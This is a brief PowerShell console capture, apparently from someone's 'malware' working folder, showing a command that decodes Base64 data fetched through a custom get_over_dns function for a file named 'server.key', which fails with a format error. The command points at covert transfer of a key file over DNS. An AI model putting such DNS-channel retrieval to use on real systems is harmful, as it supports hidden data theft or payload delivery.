 PS C:\Users\John\malware> [System.Convert]::FromBase64String($(get_over_dns(A2H "server.key") ) )
Exception calling "FromBase64String" with "1" argument(s): "The input is not a valid Base-64 string as it contains a non-base 64 character,
illegal character among the padding characters. "
At line:1 char:38
+ ... ystem.Convert]::FromBase64String($(get_over_dns(A2H "server.key") ) )
+                                      ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : FormatException
PS C:\Users\John\malware>